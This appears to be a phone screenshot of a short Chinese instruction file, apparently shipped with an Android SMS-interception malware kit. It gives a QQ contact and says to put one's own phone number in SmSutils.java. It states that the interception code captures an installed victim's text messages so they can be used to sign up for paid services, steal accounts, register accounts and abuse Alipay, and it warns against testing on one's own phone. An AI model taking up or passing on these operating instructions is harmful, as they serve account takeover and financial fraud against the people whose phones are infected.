 4G 18:30
使用说明.xml
UTF-8
1 帥芞QQ=1049616166
2 操作指令=手机号码@内容
3 对方安装=会有两条短信提醒
4 修改src-SmSutils.java里的号码=为自己的手机号码即可
5 拦截码可以拦截被安装者的短信=可以开钻开业务,盗号,注册,刷支付宝
6 不要拦截自己的手机或者用自己的手机测试生成好的软件=否则话费升如火箭=
7